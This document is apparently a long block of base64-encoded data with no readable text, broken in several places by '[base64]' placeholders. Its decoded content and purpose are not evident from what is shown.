0+YJ4ciXrDrqQwwfeiHZlkjJ3N2zMuxHIIijh0ZtdgaPRRgDTM/KQd7U2rpnP04BLk/FN4ANRsFuKQDFpjjl7nknr2/WIuPTyTNB7zQMCr0a66TWF1bPn6hEeBU3NNZP13SVtQw7/o98ZGAP+F+Y00ZSsEEVbLSpYu4uTaetHENlLDlRAdBhiYUgbUg5lNzwlU7dpqUo0ZCuSblv1sCek+ppZKFQpWMob3hM3KKSSZgyHxQoF0xpKSBY+Mtd+vWz9pIDT9uP2QYEso7b6dMMs1Q0hyJpqNL/[base64]/BlNcC4hzQUySekK7v779a40x3WOqnCU7x8Or/Abk/QfaiazSN6W3qJY1cDOQF0mYC0gvwEcVNvxYyV+vrKQyuN1jn8fepgNaZLZRl8E+v6jLLdOO/odXHM0B9KNpgtpcwHNQDhGKiGNzFVTVj6zF5Aeh1sQxcZ8rZnDZT3H6ubgzjwfnN0ZmnpiJAdYB7DASJwmI6Ze1hapQiypP/fpYMx17laNilZDM0oCxoeR//pxTrIq9+ESmpU9wR1B+uK9D2VfHWkMF4+VAXIfLf+rhEvRYQBluAe6I9CHUguLeMDVdJNvXGnov5ZiO3G6vO0pxqcOr9FsX3HUB2B9Ocs80xW+ZlizBEFVqsRR9/[base64]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[base64]/dP+OMX++MGSj2m1FctMGbl5XHB80etw66pJdsOMtqoQsVSHMqAB8N4Q4QCm3a5Li0tcG+2UeX3D3P5SpwojGzKxdjXAzo0RPpOmvS2ULCX82C7TiwMLhQ3bpOTw+2Bdqs7vrUXANcpJTUGMuEe3e5A/J3/kEHnVSH6CEBIwj2cmkJfoPTkgJArsRv4TwKintu8a1N8v+VIZxBCMeTlDZl4rfBJm5P2qlDedL0L0JPT51FE/LI1WX+xU1G2SPLTXABLNHJQurPGUXNhdBfV18o5D5xCWyywcFAebFyXhpnCscQ6Hfiz2OseRyrt21yJHhRAFBPL4/SqAZBJCTIuef1D9U7YI46tQbWRzW9F7KTphbjstnKJoHyrnIMYnzWcycu2Oh+eAD0qeXQTLQrhyBCpSOuKUolpthwf82hNGpRLwleySd2sJDF+nTpbb7Oq9ArmK8bhMxKiMD8tDR3F6SRKCkDe1gWG/zEkPEgz9aiQK0P8oBO9lt/pzRKmLfjS8FnK8x+gdt1btLg5haDYQ6U149nETEzfnsMuGcunzobkcm23nT/P60pRTHKS9MCmfRAy1dwO+Ifa/YgYt0zYf/xneptTC4ma6FGAGwQrBAcUrgb0tDO34FoJuTMhMTfC+WJSS9FPDovf1xm7TPAUhnhhNpT1tEmNu01a7HEGl8G3LQKF+DS+z3UVj14bYENI7eY+IDtRnuv8mVk9ceIT4YxOYUUwipWIFWk06zbH/GE0UdCvea7hXoEv3pcU2Xfjb1NR51haLHbYrCeo1pMzLKQVMUJDN5bf+9S3ci+ENJ46gQ8Wqv1JAoFT242su4EIgrD9tmHC2hLSlwNx5ysStPH3t0/dHjH+EEX1wmnQevNVWqPxnE7d6WH7lMVQAAxH8yuvyIxHENUFO+t1qP8IsampNv4xppbt+nh5Zyz+aN/S1kIwkEQge08+wtgs2ePFCfOLbxmmFAUaBNdDZ9hSygqf2YabgtHYHhPUPVVkfhF++ChPDc8N9Oyh1nlpIeo7UJ51LKXGYrRFMCGdcSWvnMy+h6w7LXVWsrX/[base64]/IbHLIvOqxYVjZM/xiGgxO9IPPlrHq1co8No+epNCs+xwFXMb0gbgUbk8f9Yh8CuFcdEdd9WHy52cqGCsTCmsOxEOwhLQgCnAWnIgrJWpoNueVLWy3Lbw2kPrIPZe6IWVEiYsIcl81C1uqzs78eddTM/Pz8SjeQ2QfdAbQFYp7oiA0l2KxA2Nqwf0Lhj6mRwNUDGCUkE7PLFyciPBlBZRezmmobifUdiJvNx5Gk/Jf9lF5X5cznT8RLbHmtQ7AvAPu5QiRou9VE+s03XwOMEUozg9Jlq/uXW9BXxQiCjiW5OwPZySfF1ZKDH2PQQBtLLGDtM+2cFiGCnwwXRTGUEMRampJnqc9X07hJRhkTpvsE9uveb4tMff+Kjomfd2SwNcSumGqT/aRGVF8BdWqxmHNJa/fiwPmjB/gwsuj+ERJ9v6VEaiLSkVllnNj0CwJM1eqQski159D9WCaTKU5FRgMjVz8bpx4fG+51dFs209tCSo0ecbTmwSOBAmgubJOoI1lvYtU2qjVhF6CUeIvhs517/i4k3KJw6WYtCCbY/FPQhizqb9+Jjj2Y1sL8bvmd6RPzPj1vgkZvk0l4sDDuHSBhuZPsMn3YvVyYqPTiV595EH4C+SjyjJ4jlo1dQ9otDKcMBnQzs5RmlPtrWfvaOL99MP1iHyuiYbbWe+OLVHv6csReJKo+TrsMlrk/Dp4xlWWzAJXlOvFv6SGK5OY3cgf+/n83HAY+rstRr3G7yc1gPV1uaLg86MTWEsNJOLVRJnCfoJ42Xq2MNApEvnVkt/DnIasW7Yo1SyXb4XSGhFy9klqoQBBB7zbwTchjhNF5fZcGenwUlPjWk1d0EE8YIGaAEk2dnP1SAlQsSxqsb9i5MrXrxoNOCYU1iycZ23zYeflhViujoC/LodAC703tU8Rm5aPI4wBqVMab4FtAU3vUN+AOBjYBOnD2Medo1QyZ9E2YVevZehjEocdJBZQ5WBXemnDiJhO3JYsVvp1+W8Bs4KCtblHf/x35iKUuf0YngBZNVe+N55EoXABDzYO3M7tzOpnZHfGm3cVpS1g2VYnNHhpojHHYKLHjfMR9I+rAyJYw/DdJO8bWc/OHYP4WqaTEPCTVS7MN79qlCQi07+SywlpCo9QmM+dTGCCqXVVCLBoDq1SR82feCK31GvU4NohkSZL/fBhYyEBa02qCZ+qy2YabvMOIdySnasiB/vKNOP3cOYRS8D/qUMfhunjNxnip0LS2gSW6YE9ojxRebuwrEt3KbCuRso8yfvxEDtS2O0wky8reXOCdr2Rti/[base64]/PJlf55qAd5R5xwMltlS6ON2IKz87RkR03C0cLsTStGhRtLBixO51YnhK0jsfoYetDKcoGkANmgWtHC1u8oM8yM4ZmPPnxWydT0SFbdCv5gdfntl5DPsELs9VuS5nPk1gBhIIR20JK8iT5pY3H8Qg0twbqbDZkUG9/GXcsRyYJ+y4+BcfN+Sl/4iTd3W6GOR4tMNWxVftqoFdOrZtc0VEgk237mBl+q/x+E3YJQBeXjcLtfUCLvixWhdOzFaBVZ5TJpYTl2EJTWZ8JvYmgnDqOIycWDgHUKL8bqHLHASzCphH44VUIq1mlhZUkU6r6oF8IxrLfxWSnQMrI0Di4eu0tQddeA4lClCntSUtvPTMt4aI1cWwrQz5tulyqD//QITtqGin5YtGAfC3WXOmGEE0k89qQsdaJIjiJLfqWk4Qnvewp/eZE12OrgyJCDLruIjC54JmVJW2MbQnSacD/JdOaID8/sLs52EsvThR0CBUhyB/zx0ia/qnVUdACaU0inDIa/59T/EgeU0w8p3BiWheakzIyE4v2tgr9Rzwtv712tjbLPC9HrH7KoXWhrU7y00EFKd9lO/bhWJs6JzPyLXBWVRHwOA9fa95ESlfmzW6b1N4EelKIoPO+sYWVvo2cZp6nENQIHz6PXveWF8HH3ed09u6MAPcm6hUS5v+ggrozH2qfssXS2af8VW5gGulKz1E12jufg6ou2eZVISWja8dERRBrF8V+k7pIiGTxMeQMefpSPSClsll8R8i2KVaNevGPQWe/nWmvwbwb7aQ2s5KYk9uVjSUhzqU9NElx3qTPrJsDKFPoDPh7AMqcqfl3Z3zFQC7FnW0zszHYy1+4QVQ+sieUurs2tyoauuQSBOsy+5ETZP4r3tFh2TC009DtMNp4xOy/XbUnpSw3VEAQlBtkIQRMUOqcYIwvPT/bqkO7hWXAHO8qrBeNF+lX0b5rP82d7Bz8Sc5bfP0MMmIaTvjee9hRwIzT4Mo6OKHtzWRVIjlor6xyMojesh/fK5f/[base64]/0HH9B3x7E+97pONfqfjYIzdJab52GFfrLnCWKRjRWkA4uApwtMQCfIIojwPjOOZvkZzvU1WQ/D8LFOlJH/Ca/VJRYd7VReMJgL7nz1i2esTP+Z138EQTTcK6UT5i4Vf2xKJXe/1OdXZ+CGN9FB5YYEFcqiTJ3QsvjwjoCfNWIkN/I9m2S5nHgaLg773B3g3ov8+CyHdbzKj+JoU8RpTg6N8+HMcMJUI/6AeZfiZC7TG9EF5q75541HlaCkSLrjeE2n4xOHnGq2m3Dms1Es0D3kn7Q7C5oubdwx/lSz/d9xUfM+9Je7CcJVP5LAt4Kbjw3+1kV0KsWW9sY0USPtRJuZXH2R6G1gBP7myxJhOg9aIQk50JlKNzwd6+5F8au0As03t5fQAJNLsCb10PdiBfoe7rhdS8ttZJu6oRqll7MUwtxHhbzgAAJa52O7YT+H7qgnK/ebEMZ1uad2+auBv2yOquMB1c5CXdw5FqeAInlN0ZsaZEviPqL21jXHqyrVn9T/nZT3oSMBmxnP5OKbDSjs0a9b/Is3WRjrxUmR2mSi+qtqEtaLHaNHA5xkajaD+2wq+uKgszlwHlXP9C1sV5+NMF7v1oZtZs27/j3SkaW5FlfFFMb8jt4tlkjYMUURHNRaAAb4EWFFMqkdKNVK1pSPV/VtapZPf0wjIA1t4DYaaQsuAoiqVtfJ/wg+EPAAHfRThfpycgOO5c5FEepUoI7rTewn6vkU5McUo2TEOk27WQThnumVbe12iSwSeEiJKK00slfIiJJWQ97nb/[base64]/F8/VEfR7+eRLNtw3jEUnwchk5x2HpSO0KRCT9wI5piX+L6WNi3eDRWe+wOn7TY4cwWeWeNCEMxLWHpn1Gaa50l/4f5KkDxcvUkRUZJvfjbL5B+y9AIyxEInOYOlP2DSpB4YtHWBxBqylmnOoYwrU71HokKbJMxQGcflGPAcHmSRJ3Y/[base64]/YKpkWFWdHOy76UeAZbs4lT4sZ4iLXjZlUp3/Z/ocxYWp6rcAdo985pDx11RH3ahWRAMGu7hWpSh7/s4eeTZiYa/8FAMBgQPi/tm8WGID7AvUQ4UPin7Ho/pAaz3U9ZgP+sF2vJSsiN/8Y6zgbK0U9fwCjAIBLCtg2msUSQlDdwot41LJ39m2MFpnCk2Tt1yZlva+XVExAPAOtpcjM5u9KCm/tc8dtkwAYQ9/jhospl9unqWjcJVRZw7aU8cL4Q9c8YoaBLt6NYYKwJELCooeXKNto3NkKOvVwJA6tz8/Z0QMT4IE65s/JD1//gnlAc5pxx3FyQKgFOzPVhBPdqCIMCCsYP5yuE6ph6Q5e+N+qOb+YUKLAMdMB/WOepoeP5Sgoc0hwL/8mFuiQlBjCm4cPulVW0DrF8jdL2ZhDQFYNCR4wOVT0CX9jMR8C3zGOvMOJ+J4484igfKChSfEco0eFHBRtr/ftAbu2M6tUj71Azze0ZYE8W+euq+kIzRRMusBkwIEbbvGflR0+CTpZWS8pkVDXpqKZC+xMCQ0t32UVh/gGCnET/3rsH7K5R1gJNJ+q74txMNSKYmffIs/EprYJbW0D5slm6n+D5WnFH8zUHJhxcU5/fF3fiTaxzxVopXNqfeL2XdRhhiKlj5M38mxlqM2oj7lsDiYLV/MVPxAQ9mIyXuqpjQR9Cp1tltrBMuYgctz6KkqNOj0RKk40Ha/Jw1HfE0p2SKDeufj+0ezji9M7SyomnBsNmsZqk7fuFm8LuPyFsJhQJbWZjqyDCCu9fXrf5oi+FMkQ2RHZdvSAjTz0MHlcBWhH277bcKWME5ETSYgfVy5BSyGq7knXN2t7eD9BHEl8WzMDJfOHnRn4/UyS1A2ZcV3lQfRR3uVnexcQi9zfGn87YG78fd+Ew1gnNHVhOSxGL88tiYWIWe5gb4684ccIoKwFVkz+8wXn+BPEZXL/XUBV9W1TgO1P503ZtKGxYqWHY8rMC/PhXf7jPy/i22qRVv6KPBCFfiD6/[base64]/+qhRo2pyJyh5XzvlpDqVdmZZJVewy7aP6JOj9bPdw9IESvffJOeDKXvJjI8hSYT56ppfaICaKQcLb8014/[base64]/rBNHFjFilr9Rgo5JzldI2tj1p7PIUCwbK1yVrjKkQQmTwVdQLSf+VkFxneGJV7dad2yeRmy2/KUyicaBujDOQ/MCNb+vTBxRnmTV5hNwj8NDUL799wbFrAjmbvaR6U3pLL5AzPffVDVu5Mjv3NZJC56VQ3YjqA6udLPwoxsFV0joaRZE8kf2/xMu8vYKcqCw8Q6q6mcBn2oqDgeNaAPycCKItPg6UlwQFcbOqfn9W47LhahhiP0Z+7CHE3ZkexTiRg4mYZk5gsrFbg8ybcAku6WPSLCid0zQZ7YOKt/Uodq/rvmTs7z5LYHeUdh1I7Is3zrJpqKSaQzksEX6pLkmu93coIyiPuuqLeH1IOmnALTsStSg+KaHH/jovdvHu+aLqo0DpAThiCX3JG3kMoBKfj1/cBT4KCUCC/5gf0/Z0BRejxxjTMunqwODfxLIaY41T4EvI12m4vsZ964730lu8yD9DmJ/bVyZSuUZBCHojjB4mA0TdVoHqCd0SCWZLd8FhuoTKT1ZQLoK8WxCYFmAlgbDjkuNefiR9l8nBDrV1fhOrE2rZgwogrHsQyVL3sNd272NIXTqlFSnA1yV4l27BswvAZPjPBVtd/[base64]/7um9I0C+voLVRJlzrJykN14QtHXpo/uTtPmGfhMrIOQUMiEcVt0lNQ8H+oXrhPJrqafj/36vlpRZfyKJ5s+NsxkrX5GuDnhBT05B0jiWed90LnNspy49lHFPQnf8xirxTwTqCUFYufk2nC8pOyBerheaGNrFV5cW8eUxpKbc9cwGaUqPiZRXs8IENjWfIhopKIbEPRsNmZyKqGahp3zIFn+dRNmayjG0bepwaHYyfM6dVLskPstL/AalYQKydnwmSfLyPO4vdRL9IkB1M7Y+1i/rmUHf8F2BZPpr7mCSNLvdgVkM3oOHy5yUzDoDOuRRt9EVytudUNaFaC5TjfJwQG3jhdXYx01xaJoxbc1kwDboUKu4/So68RKlQv1UrZQp/uBkbCzgqJwOTcmMbDTuZ15f1yGNztM96o2LhhDrC6flXHblh/TBuQZtHHk7/5I6OekoazHqZ6Kq/EpsYtWdlOAxFUWuPNVtOEBfSYznODmsBb5qcNjozOsxWj82aIs/OlTC7a5PpnTtUn+gV3wtOfKZrOhwr6G+xEYGhvdvVlQ5A5E3ccbdpej92XdcR1lmhP2sTwQnalkc+4Cd6TlhDktOjn57RTUUf31gHzKVt+5VKqHbDNVviZ+ssiFuQOO0Csvtjhht5UGjpmPyc5AEGyIN2QE7X3enWx14A+TyJM1i/fL3F8d/n/RbbE2FqNsiaE46pTcQiBNBL6/MieSFuBFfwjN+Nz9qzxgEB2IR0D0esFwf66082loSAnRHoJoTUylrglCUNDCI76+YWbG/Cnx1TqhbEbhAzljaQ0qYEa33iYH4XsrSG0WEJ38jYhdyvPl4Ct1YT3Et688hVH9sDBlRWDngBdSKjyBwBIBdtpfX1S0WjLr2e+DJtBYnq9vQ3sqn1jOKv4fIMpNjkpQ0fR9H6z1XHC84E/QTfiv5YvC/frhV5Mul+Y1i2/vrvwiDCZb7RWomKKwJM3VpOXsp8mXSlR/ZcgFIGUnconimpf0rekcgyaUnbCXpUgN5ARFKx3GSStZYOsDdljz3mElR+BUQhNL/faXy7c7A0ceyoBiZZf93xs89yAbSUZ5eI1Y7ZG106stCwg0K1pY5YI/rDv+71GqlxdDcsmgRubItarBONK1/ZAwdQ8TuHvc1zM1TmuOn5LMvpO4QytS0THgIpC0uvMHZtI9EusyOegJIoABwVbZHiBCQrscl/74rHDK+WfM7DTwehLZbB7au4Ud1fPKeIxRJuVpessttWQrM2rGGheehH/WoWDq0+bG0+d5HlOQ3CZWN4obDY5oL+8AYoJN4bZ98xrGSiPxGBrXeAHKvbUkfDuovLdm4gLqOroeUFTMK7AyZHQdNRrqSP5/MfucxXHDgr5sYndB7L0tAUqebvzxRkW3aNKUYuy+fn8c1U/MVj+qJuDSXHmmdODivPW7awVv0/04QQBCFoxWEvtn6kAoirkR4NpIDUabmruqIfzjoVk4j6ZRGmIJCWZ2OVwfJ9z3g2D6bHCOorQSmbs7hwJerDV1u/MZ4JKqcKlRKRUAXws+/8g6yXkoVyRnqXsVNe058OxbHUDt5G6nFimUtDKeu1wDOBhve+6Cr00M4hCzy3ULVdd5Rx23kxEI/[base64]/G4E9Czb//FsXNild8HfcYz+dD4YgCb8iJceeV2W3JawrNAT0mmqXE4hn6iUG7CxAgQbUvhA//6wxt00FOJThkS9AsiUOGQsbrg6kJD9kyL/m/+MATxc0iT0HoDTyjOt9ENxsFUdz1CPGBgg/OpxaOHHeBX1q9xMf2xd2gyGQtJ2S1LdsK9yyntGmH2Voc4oUz3G8xohK9sQ6+jb5ovOCdsfLVO/aYOevcSidr2k2OBwZ+9E/n2huXht/yrSNQjJnilvDHuM9D3ibKjv5Xu3tqxNRbUe9giSPIhh7u4z8koNNdnNpKUU89gsaN/iGMEUW7VsiCXsNr3bwzVQwUZwOooJF//zW4gPUpWa8H07lE0UvFwErdNgWBXvMgAJchjGhk2377u1q5dLCmOE8g6At82fZY7qcvWMlu/y9sZkCCZ+PhMB5YkMRNyEQ3WfA3ZomXKZAh4mmhN6e0pD3XfMue6Z6/dfc0qG9kYPrRFblNx5gHrAGRZGzSZFmRyOqEiu1SrQr59TbOmyR39oG85xIzT7bqr4s5br131lcLP00eelyYiMNBphLUVcxsiHGrFT/p8n9Yami/tYf6aimHoRtU3Hp4JV6k1hPXCRFGjugNOoc5LxtIuPUUBmJKlMxXnu/LImk45DSltF0xTCG0637IJC+5rUo+kBJXZQGHdqMS2f+s+fQoZezoXTHpPCQ9XVvtfFZjmebOCJpf92G/ysMU7zRiS1rQb8iEm0Bm1Eq2+T2egMSQAoiFyO8leJCRVbdA9a+WaAn6uUXhNfm1S0WWchhP46kqbShrQJWvHFWlglPubETslT2Ve+bKlmKdlLDoMJi5R7xD0QX2f4xPJjDN4FYTgPJmbGQxRW8Zdujyx9LHWeZrrNXqP8Ja1lgQs8UuA/FZ/W8YP+HznwM5Lt5lJn0+tXg+v7whwSe/IRA/PK4e23eJZ3wapW012FO7PTMpsJ5vWgIRhagqSP1Fk56kx3e0QwLtsHtJK6mQK6Psu8QwBonFYcVY6KxP6BiDmdNABWxgliOeZR5boPlCxlTjzhlXkU6G+jSOw419Vd/sdyJq8701yf3WC0gsZ/d44unx4DOiNLtQqHYx8kGqDoBum9Yvk66kTJOJDwjymBl81aH9a2LblLQ6aGaMYostrOrxDIrK+gyQQ4Coqnkx/7gvP95VpTocAaXBAgzS4sCfNvE7aAXx6K42tN2uvdYnMl1OHC0FA8CEXZlXJAHQhC9v5pTUz2DYbFp3QdcmTn2myywyoEb4+OEurA7UwZr4nl/WucIUHr5Te79idiUWma4vA1KcWChCRQPEQHJGDHF2IsYeAcZ6Oj6+jpRpUAcrfpuVd1gggLEjcfZ22keRKl2Ot8cqEiK9Rw/6kMBiMYK9zU6q5ELT6vfoGKR+PzAOltqME6TedE82oCQwipyepQpe94St3ozBpNjpe0I/Mf5F0gSpi8E3EhvK66P0iffxweNmqshZaJAI9OoSbMzsbwRhCZK3cLkxS8dfoceMfvXR9UeKjxsFWjZakMx6LtHzHl7hwuSWuEIGyO99nvfnHU9FUFVdl1zHqQiy+PoFZNgWn9akkujy6yYC0/45ARKUsavnDoeU